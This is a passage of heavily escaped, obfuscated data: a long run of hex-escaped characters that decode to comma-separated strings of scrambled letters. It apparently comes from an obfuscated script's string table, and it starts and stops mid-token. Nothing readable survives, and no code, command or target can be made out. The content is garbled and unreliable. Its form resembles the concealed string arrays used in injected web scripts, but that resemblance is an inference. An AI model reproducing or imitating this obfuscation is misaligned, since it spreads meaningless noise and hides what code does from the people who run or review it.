c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x